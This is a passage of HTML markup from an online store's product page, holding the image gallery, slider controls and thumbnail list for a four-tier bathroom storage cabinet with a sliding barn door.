    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1946" alt="" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=246 246w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=493 493w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=600 600w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=713 713w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=823 823w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=990 990w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1100 1100w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1206 1206w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1346 1346w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1426 1426w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1646 1646w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123523645734">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">16</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25386762764582__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25386762764582__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25386762764582__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25386762764582__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123475902758"
              data-media-position="1"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-1
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123477410086"
              data-media-position="2"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-2
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886bn-2.jpg?v=1697735612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123479114022"
              data-media-position="3"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-3
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886bn-4.jpg?v=1697735624&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123481211174"
              data-media-position="4"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-4
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886bn-6.jpg?v=1697735639&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123484553510"
              data-media-position="5"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-5
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886bn-7.jpg?v=1697735659&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123486650662"
              data-media-position="6"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-6
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886bn-5.jpg?v=1697735672&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123497595174"
              data-media-position="7"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-7
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886bn-3.jpg?v=1697735744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123506999590"
              data-media-position="8"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-8
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_3.jpg?v=1697735811&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123508474150"
              data-media-position="9"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-9
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_4.jpg?v=1697735822&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123511980326"
              data-media-position="10"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-10
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/file_233_2.jpg?v=1697735845&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123513651494"
              data-media-position="11"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-11
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_12.jpg?v=1697735854&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123515846950"
              data-media-position="12"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-12
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_8.jpg?v=1697735868&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123517092134"
              data-media-position="13"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-13
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_10.jpg?v=1697735878&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123519058214"
              data-media-position="14"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-14
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_9.jpg?v=1697735891&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
